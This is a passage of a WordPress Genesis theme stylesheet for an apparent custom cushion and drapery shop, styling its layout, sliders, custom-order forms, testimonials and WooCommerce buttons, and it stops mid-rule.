.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 580px;
}

.full-width-content .content {
	width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* ### Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* ## Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-fifth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.one-fifth {
	width: 16.4871794%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.full-width {
	width: 100%;
}

.first,
.clear {
	clear: both;
	margin-left: 0;
}


/* # Common Classes
---------------------------------------------------------------------------------------------------- */

/* ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* ## Genesis
--------------------------------------------- */

.breadcrumb {
	background: #F9F9F9;
	margin-bottom: 20px;
	padding: 5px 10px;
	text-align: center;
}

.author-box {
	background: url("images/border2.png") no-repeat scroll center bottom / 1200px 4px;
	padding: 20px 0 30px;
	margin-bottom: 30px;
}

.archive-description {
	background-color: #fff;
	margin-bottom: 30px;
	padding: 20px 0;
}

.archive-description h1 {
	margin: 0;
}

.author-box-title {
	font-size: 20px;
	margin-bottom: 15px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	float: right;
	margin-top: 12px;
}

.entry-content .search-form,
.site-header .search-form {
	width: 50%;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search .entry-meta {
	display: none;
}

/* ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 20px;
}

.entry-title,
.page-title {
	font-size: 30px;
	font-weight: 400;
}

.entry-title a,
.sidebar .widget-title a {
	color: #a358a7;
}

.entry-title a:hover {
	color: #808080;
}

.widget-title {
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-size: 24px;
	font-style: italic;
	letter-spacing: 1px;
	margin-bottom: 20px;
	padding: 10px 0;
	text-align: center;
	text-transform: lowercase;
}

.footer-widgets .widget-title {
	border: none;
	padding: 0;
	text-align: left;
}

/* ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 900;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.gallery img {
	margin: 0 5px!important;
}

a img:hover {
	opacity: 0.8!important;
}


/* # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget-center {
	text-align: center!important;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Slider Overlay
------------------------------------------------------ */

.home-slider {
	overflow: hidden;
}

.soliloquy-container {
	margin: 0 auto !important;
}

.soliloquy-container .soliloquy-next,
.soliloquy-container .soliloquy-prev {
	background-color: transparent !important;
}

.home-slider .soliloquy-container .soliloquy-image {
	width: 100%;
}

.home-slider-container {
	position: relative;
}

.home-slider-overlay .wrap {
	background: rgba(255,255,255, 1);
	border: 1px solid #666;
	outline: 10px solid rgba(255,255,255, 1);
	position: absolute;
	left: 30%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 30px 60px;
	text-align: left;
	width: auto;
	max-width: 45%;
}

.home-slider-overlay .widget-title {
	border: none;
	color: #000;
	/*font-family: 'IM FELL English', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-style: italic;
	font-size: 24px;
	font-weight: 300;
	letter-spacing: 1px;
	margin: 0 0 15px;
	padding: 0;
	text-align: left;
	text-transform: none;
}

.home-slider-overlay .secondary {
	color: #000;
	/*font-family: 'IM FELL English', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-size: 38px;
	font-weight: 400;
	letter-spacing: 3px;
	line-height: 50px;
	text-align: left;
	text-transform: uppercase;
}

.home-slider-overlay .widget-title::after {
	border: none;
	margin: 0;
	padding: 0;
}

.home-slider-overlay p:last-of-type {
	margin-bottom: 0;
}


/* Widget Above Content
------------------------------------------------------ */

.widget-above-content {
	background: url(images/border.png) bottom center no-repeat;
	background-size: 1200px 4px;
	margin: 0 auto 0;
	padding: 20px 30px 40px;
	width: 1200px;
}

.front-page .widget-above-content {
	margin-bottom: 40px;
}

.widget-above-content .enews-widget {
	color: #666;
}

.widget-above-content .enews-widget p {
	float: left;
	font-family: 'Gentium Basic', serif;
	font-size: 10px;
	font-weight: 400;
	letter-spacing: 2px;
	width: 40%;
	margin-top: 8px;
	margin-bottom: 0;
	text-align: center;
	text-transform: uppercase;
}

.widget-above-content #subscribe {
	float: right;
	width: 60%;
}

.widget-above-content .enews-widget input {
	float: left;
	width: 16%;
	margin-right: 10px;
	margin-bottom: 0;
	padding: 12px;
}

.widget-above-content .enews-widget input[type="submit"] {
	width: auto;
	padding: 12px 34px;
	margin-right: 0;
}

/* ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 10px;
	padding: 0 0 10px;
}

.featured-content .entry-title {
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 700;
}

.featured-content .entry-title a {
	color: #a358a7;
}

.featured-content .entry-title a:hover {
	color: #808080;
}

/* # Plugins
---------------------------------------------------------------------------------------------------- */

/* ## Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
	font-style: italic;
	padding: 0;
}

div.gform_wrapper .top_label .gfield_label {
	font-weight: 400;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

/*div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 12px;
}*/

.custom-order-form h6 {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
	margin: 0 0 10px;
}

.footer-widgets .gform_wrapper .gform_footer {
	margin: 0 0!important;
}

.footer-widgets .gform_wrapper .top_label .gfield_label {
	display: none;
}

.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #faf9f7;
	border: 0!important;
    font-family: inherit;
    font-size: inherit;
    letter-spacing: normal;
	margin-top: 0!important;
	margin-bottom: 12px!important;
    padding: 13px 10px!important;
}

div.gform_wrapper input[type="email"], 
div.gform_wrapper input[type="text"], 
div.gform_wrapper textarea {
	background: #faf9f7!important;
	border: 0!important;
    font-size: inherit!important;
	margin-top: 0!important;
    padding: 13px 10px!important;
}

div.gform_wrapper .fabric-order-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
div.gform_wrapper .fabric-order-form textarea,
div.gform_wrapper .newsletter-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #fff!important;
}

.gform_wrapper.gf_browser_gecko select {
	border: 0!important;
	padding: 10px 10px!important;
}

.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type="text"], .gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select {
	margin-bottom: 0!important;
}

.pum-container div.gform_wrapper .newsletter-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #FAF9F7!important;
}

.contact-page .entry .gform_wrapper,
.fabric-page .entry .gform_wrapper {
	max-width: 60%;
}

.footer-widgets .gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #fff;
	padding: 10px 5px!important;
}

.fabric-page .entry .gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.fabric-page .entry div.gform_wrapper input[type="email"], div.gform_wrapper input[type="text"], div.gform_wrapper textarea {
	background: #fff;
}

/* Custom Order Form */

.gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title {
	font-family: 'Arimo', sans-serif!important;
}

div.gform_wrapper .top_label .gfield_label {
	font-weight: 900;
}

.field-title .gfield_label {
	display: none!important;
}

.gform_wrapper .gsection {
	margin-top: 50px;
}

.gform_wrapper .description, .gform_wrapper .gfield_description, 
.gform_wrapper .gsection_description, .gform_wrapper .instruction {
	font-size: 1em!important;
}

.custom-order-form .gsection {
	border-bottom: 2px solid #faf9f7!important;
	margin: 50px 0 0!important;
}

.custom-order-form .gform_wrapper .gform_footer input[type="submit"] {
	background: #cc0000!important;
}

.custom-order-form select {
	background-color: #faf9f7!important;
}

.custom-order-form .gfield_checkbox li label,
.custom-order-form .gfield_radio li label {
	vertical-align: top!important;
}

.pillow-view {
	font-size: 14px;
	font-weight: 400;
	text-align: left;
}

.pillow-view img {
	max-width: 350px;
	max-height: 350px;
}

.pillow-view .tufting-option,
.pillow-view .piping-option,
.pillow-view .ties-option,
.pillow-view .foam-option {
	display: none;
}

.radio-cushion-view img {
	width: 150px;
	height: 150px;
}

.radio-cushion-view .radio-fabric-example {
	display: none;
}

.radio-cushion-view h6 {
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 12px;
	font-weight: 900;
	margin: 0 0;
	min-height: 30px;
	padding: 0 0;
	line-height: 1;
}

.pillow-view {
	background: #faf9f7!important;
    padding: 10px!important;
}

.pillow-view .radio-fabric-example {
	padding: 10px;
	width: 50%;
	float: right;
	display: block;
	margin: 0 auto;
	text-align: center;
}

.pillow-view .radio-fabric-swatch {
	/*padding: 10px;*/
	width: 50%;
	float: left;
	margin: 0 auto;
	text-align: center;
}

.pillow-view h6 {
	clear: both;
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
	display: block;
	padding: 5px 0 0 0;
	text-align: left;
	margin-bottom: 0;
}

.field-highlight {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	margin-top: 20px!important;
	padding: 10px!important;
}

.field-highlight p {
	margin-bottom: 0;
}


/* foam selection */

.foam-selection p {
	margin-bottom: 0;
}

.foam-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
} 

.foam-selection .gfield_radio input {
	margin-top: 5px;
}

.foam-selection li.gf_list_inline ul.gfield_checkbox li, 
.foam-selection li.gf_list_inline ul.gfield_radio li,
.foam-selection .gfield_checkbox li label, 
.foam-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.foam-selection ul.gfield_checkbox li label, 
.foam-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.foam-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.foam-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* fabric selection */

.fabric-selection ul.gfield_checkbox li label, 
.fabric-selection ul.gfield_radio li label {
	border: 2px solid #fff!important;
	font-weight: normal!important;
	padding: 3px;
}

.fabric-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.fabric-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	font-weight: normal!important;
	padding: 3px;
}

.fabric-selection li {
	text-align: center;
	max-height: 120px!important;
}

.fabric-selection .gfield_checkbox li label, 
.fabric-selection .gfield_radio li label {
	line-height: 1!important;
	max-width: 100px!important;
}

.fabric-selection li img {
	max-height: 50px!important;
	max-width: 90px!important;
}

.fabric-selection .gfield_label {
	font-weight: 900!important;
}

.fabric-selection .gfield_radio input {
	display: none!important;
}

.fabric-selection .gfield_checkbox input {
	display: block!important;
	margin: 0 auto!important;
}

.fabric-cushion-selection strong {
	margin-top: 20px;
}

.fabric-selection h6 {
    color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 12px;
	font-weight: 900;
    margin: 0 0;
    /*min-height: 36px;*/
    padding: 0 0;
    line-height: 1;
}


/* enable scrolling in fabric field */
#field_5_23,
#field_5_45,
#field_7_23,
#field_7_45,
#field_7_46,
#field_8_23,
#field_8_45,
#field_8_46,
#field_9_23,
#field_9_45,
#field_9_46,
#field_10_23,
#field_10_45,
#field_10_46,
#field_11_23,
#field_11_45,
#field_11_46,
#field_12_23,
#field_12_45,
#field_12_46,
#field_16_23,
#field_16_45,
#field_16_46,
#field_17_23,
#field_17_45,
#field_17_46,
#field_18_23,
#field_18_45,
#field_18_46,
#field_19_23,
#field_19_45,
#field_19_46,
#field_20_23,
#field_20_45,
#field_20_46,
#field_21_23,
#field_21_45,
#field_21_46,
#field_22_23,
#field_22_45,
#field_22_46,
#field_25_23,
#field_25_45,
#field_25_46,
#field_25_60,
#field_25_61,
#field_25_62,
#field_26_23,
#field_26_45,
#field_26_46,
#field_26_60,
#field_26_61,
#field_26_62,
#field_27_23,
#field_27_45,
#field_27_46,
#field_27_60,
#field_27_61,
#field_27_62,
#field_39_23,
#field_39_46,
#field_39_45,
#field_39_68,
#field_39_69,
#field_39_70,
#field_40_79,
#field_40_78,
#field_40_84,
#field_40_86,
#field_43_140,
#field_43_150,
#field_49_140,
#field_49_150 { 
	height: 300px;
	width: auto;
	overflow-y: scroll;
	overflow-x: scroll;
	overflow: -moz-scrollbars-vertical;
}


/* piping selection */

.piping-selection .gfield_checkbox li input, 
.piping-selection .gfield_checkbox li input[type="checkbox"], 
.piping-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.piping-selection img {
	float: left;
	margin-right: 10px;
}

.piping-selection p {
	margin-bottom: 0;
}

.piping-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.piping-selection .gfield_radio input {
	display: none!important;
}*/

.piping-selection .gfield_radio input {
	margin-top: 5px;
}

.piping-selection li.gf_list_inline ul.gfield_checkbox li, 
.piping-selection li.gf_list_inline ul.gfield_radio li,
.piping-selection .gfield_checkbox li label, 
.piping-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.piping-selection ul.gfield_checkbox li label, 
.piping-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.piping-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.piping-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* fill selection */

.fill-selection .gfield_checkbox li input, 
.fill-selection .gfield_checkbox li input[type="checkbox"], 
.fill-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.fill-selection img {
	float: left;
	margin-right: 10px;
}

.fill-selection p {
	margin-bottom: 0;
}

.fill-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.fill-selection .gfield_radio input {
	display: none!important;
}*/

.fill-selection .gfield_radio input {
	margin-top: 5px;
}

.fill-selection li.gf_list_inline ul.gfield_checkbox li, 
.fill-selection li.gf_list_inline ul.gfield_radio li,
.fill-selection .gfield_checkbox li label, 
.fill-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.fill-selection ul.gfield_checkbox li label, 
.fill-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.fill-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.fill-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* tufting selection */

.tufting-selection .gfield_checkbox li input, 
.tufting-selection .gfield_checkbox li input[type="checkbox"], 
.tufting-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.tufting-selection img {
	float: left;
	margin-right: 10px;
}

.tufting-selection p {
	margin-bottom: 0;
}

.tufting-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

.tufting-selection .gfield_radio input {
	margin-top: 5px;
}

.tufting-selection li.gf_list_inline ul.gfield_checkbox li, 
.tufting-selection li.gf_list_inline ul.gfield_radio li,
.tufting-selection .gfield_checkbox li label, 
.tufting-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.tufting-selection ul.gfield_checkbox li label, 
.tufting-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.tufting-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.tufting-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}


/* ties & velcro selection */

.ties-selection .gfield_checkbox li input, 
.ties-selection .gfield_checkbox li input[type="checkbox"], 
.ties-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.ties-selection img {
	float: left;
	margin-right: 10px;
}

.ties-selection p {
	margin-bottom: 0;
}

.ties-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.ties-selection .gfield_radio input {
	display: none!important;
}*/

.ties-selection .gfield_radio input {
	margin-top: 5px;
}

.ties-selection li.gf_list_inline ul.gfield_checkbox li, 
.ties-selection li.gf_list_inline ul.gfield_radio li,
.ties-selection .gfield_checkbox li label, 
.ties-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.ties-selection ul.gfield_checkbox li label, 
.ties-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.ties-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.ties-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

.page-thank-you-indoor-jack-mat .widget-indoor-jack-mat,
.page-thank-you-indoor-bay-window .widget-indoor-bay-window,
.page-thank-you-indoor-chair-pad .widget-indoor-chair-pad,
.page-thank-you-indoor-bench .widget-indoor-bench,
.page-thank-you-indoor-daybed .widget-indoor-daybed,
.page-thank-you-indoor-window-seat .widget-indoor-window-seat,
.page-thank-you-outdoor-deep-seat-bottom .widget-outdoor-deep-seat-bottom,
.page-thank-you-outdoor-deep-seat-back .widget-outdoor-deep-seat-back,
.page-thank-you-outdoor-chair-pad .widget-outdoor-chair-pad,
.page-thank-you-outdoor-bench .widget-outdoor-bench,
.page-thank-you-outdoor-daybed .widget-outdoor-daybed,
.page-thank-you-outdoor-chaise .widget-outdoor-chaise,
.page-thank-you-bolster-pillow .widget-bolster-pillow,
.page-thank-you-ruffle-pillow .widget-ruffle-pillow,
.page-thank-you-pillow-cover .widget-pillow-cover,
.page-thank-you-drapery-panel .widget-drapery-panel,
.page-thank-you-roman-shade .widget-roman-shade {
	display: none;
}

.content .featuredpage {
	margin: 0 10px!important;
}

.content .featuredpage:nth-of-type(5) {
	margin-left: 0;
}

.content .featuredpage .widgettitle {
	display: none;
}


/* Custom Product Description in Custom Orders Generated by Gravity + Custom Post Types into WooCommerce Product */

.custom-product-table td {
	vertical-align: top;
	padding: 10px;
}

.custom-product-table h6 {
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 200;
	letter-spacing: .5px;
	line-height: 2;
}

.custom-product-table img {
	display: block;
}

.custom-product-table tr.row1 {
	background: #faf9f7;
}

.custom-product-table tr.row2 {

}

.single-product .woocommerce-product-gallery__wrapper { position: relative; }
.single-product .woocommerce-product-gallery__wrapper img { opacity: 1; }
.single-product .woocommerce-product-gallery__wrapper:after { display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0; content: ''; background-image: url('images/loading.gif'); background-repeat: no-repeat; background-position: center center; z-index: -1; opacity: 0; }
.single-product .woocommerce-product-gallery__wrapper.loading img { opacity: .5; }
.single-product .woocommerce-product-gallery__wrapper.loading + img { opacity: .5; }
.single-product .woocommerce-product-gallery__wrapper.loading:after { opacity: 1; z-index: 20; }

/* Genesis Responsive Slider
--------------------------------------------- */

.above-blog-slider {
	margin-bottom: 50px;
}

.home-slider li {
	margin: 0;
	padding: 0;
}

.content #genesis-responsive-slider {
	border: 0;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

.content #genesis-responsive-slider p {
	display: none;
}

.content #genesis-responsive-slider .slide-excerpt {
	background: #fff;
	border: 1px solid #666;
	outline: 10px solid #fff;
    bottom: 40%;
    margin: 0 20%;
    opacity: 1;
    overflow: hidden;
    padding:  30px;
    text-align: center;
    width: 60%;
}

.content .slide-excerpt-border {
	border: 0;
	display: inline;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.content .slide-excerpt-border h2 {
	margin: 0;
	text-align: center;
	width: 100%;
}

.content #genesis-responsive-slider h2 a {
	color: #666;
	font-size: 25px;
	margin: 0;
	overflow: visible;
	text-align: center;
	width: 100%;
}

.content .genesis_responsive_slider .flex-direction-nav li a {
	background: url(images/icon-direction-nav.png) no-repeat -44px 0;
	background-size: 88px 96px;
	height: 48px;
	right: 10px;
	-webkit-transition: none;
	   -moz-transition: none;
	    -ms-transition: none;
	     -o-transition: none;
	        transition: none;
	width: 44px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover {
	background-position: -44px -48px;
}

.content .genesis_responsive_slider .flex-direction-nav li a.prev {
	background-position: 0 0;
	left: 10px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover.prev {
	background-position: 0 -48px;
}

.content .genesis_responsive_slider .flexslider .slides > li {
	overflow: hidden;
}

.content .genesis_responsive_slider .flex-control-nav {
	margin: 14px 0 0;
	text-align: center;
	width: 100%;
	height: 5px;
}

.content .genesis_responsive_slider .flex-control-nav li a {
	background: url(images/icon-control-nav.png) no-repeat 0 0;
	background-size: 13px 39px;
}

.content .genesis_responsive_slider .flex-control-nav li a:hover {
	background-position: 0 -13px;
}

.content .genesis_responsive_slider .flex-control-nav li a.active {
	background-position: 0 -26px;
}

.content #genesis-responsive-slider .read-more {
	margin-top: 10px;
}

.content #genesis-responsive-slider a.more-link {
    background: #4A6285;
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 8px;
    font-weight: 400;
    letter-spacing: 2px;
    margin: 0px auto;
    padding: 8px 25px;
    text-transform: uppercase;
}

.content #genesis-responsive-slider a.more-link:hover {
	background: #ffb3a1;
	color: #fff;
	text-decoration: none;
}

/* Simply Instagram
--------------------------------------------- */

.front-photo {
	box-shadow: none !important;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    font-family: "Lato",sans-serif;
    font-size: 10px !important;
    font-weight: 400;
    letter-spacing: 2px;
    padding: 10px 25px;
    text-transform: uppercase;
    width: auto;
}

/* Testimonials
--------------------------------------------- */

.testimonials {
	margin: 0 5%;
}

.testimonials blockquote {
    margin: 0;
}

.testimonials .testimonials-text {
	margin-right: 150px;
}

.testimonials .quote {
    background: #faf9f7 none repeat scroll 0 0;
    margin-bottom: 40px;
    padding: 40px;
}

.testimonials .author {
    font-style: normal;
    margin-left: 0;
}

.testimonials .author::before {
    content: "- ";
}

.testimonials .avatar {
    float: right;
}

.testimonials img {
	position: relative;
	margin-top: -60px;
}

.testimonial_rotator_wrap {
	margin: 0 5%!important;
	padding: 0 0!important;
}

.testimonial_rotator_slide {
    background: #faf9f7 none repeat scroll 0 0;
    padding: 40px;
}

.testimonial_rotator.format-list .slide {
    margin: 0 0 40px;
}

.testimonial_rotator_slide .testimonial_rotator_quote {
	font-style: italic;
}

.testimonial_rotator_slide .testimonial_rotator_author_info p {
	font-size: 14px!important;
	font-style: normal;
	margin-bottom: 0;
}

.testimonial_rotator.template-default .testimonial_rotator_author_info {
	padding: 0 0 0 10px!important;
}

.testimonial_rotator.template-default .has-image .img, 
.testimonial_rotator_single.has-image.template-default .img {
	float: right!important;
	text-align: center!important;
}

/* Team Member
--------------------------------------------- */

.team-rounded .team-title {
	font-size: 16px!important;
	padding: 10px 0 0!important;
}

.team-rounded .team-content {
	font-size: 14px!important;
	text-align: center!important;
}

.team-rounded .team-thumb img {
	border-radius: 50%!important;
	width: 200px!important;
}


/* FAQ
--------------------------------------------- */

.faq-accordion .faq-main {
	background: #faf9f7!important;
	border: 0!important;
}

.faq-accordion .faq-title h4 {
	font-weight: 900;
	font-family: "Arimo",sans-serif;
	font-size: 16px!important;
}

.faq-accordion .faq-content p:last-of-type {
	margin-bottom: 0!important;
}

.faq-accordion .faq-content ul,
.faq-accordion .faq-content ol {
	margin-bottom: 0!important;
}

/* Genesis Simple Share
--------------------------------------------- */

.content a.count,
.content a.count:hover,
.content a.share,
.content a.share:hover {
	border: none;
}

.content .share-filled .share {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.content .share-filled .count {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #666;
	border: 1px solid #EFEDE5;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #EFEDE5 !important;
}

.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter:hover .count {
	color: #666;
}

/* Simple Social Icons
--------------------------------------------- */

.genesis-nav-menu .simple-social-icons ul li a,
.genesis-nav-menu .simple-social-icons ul li a:hover {
	background: transparent !important;
}

.nav-primary .simple-social-icons ul li {
	margin-bottom: 0!important;
	padding-bottom: 0!important;
}

.simple-social-icons ul li a, 
.simple-social-icons ul li a:hover {
	padding: 7px !important;
}


/* WooCommerce
--------------------------------------------- */

/* hide product price on Jack Mat product */

/*.postid-10059 .woocommerce-Price-amount, 
.postid-10059 .price,
.woocommerce ul.products li.product .price {
	display: none!important;
}*/

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #a358a7 !important;
    border-bottom: 0px !important;
    border-radius: 3px !important;
    color: #fff !important;
    cursor: pointer;
    font-family: 'Open Sans', sans-serif !important;
    font-size: 14px !important;
    font-weight: 700 !important;
    letter-spacing: 2px !important;
    padding: 17px 25px !important;
    text-transform: uppercase !important;
    width: auto !important;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
	background-color: #808080 !important;
	color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-family: "Gentium Basic", serif !important;
	font-size: 10px;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-info::before,
.woocommerce form .form-row .required,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
	color: #808080 !important;
}

.woocommerce .woocommerce-message,
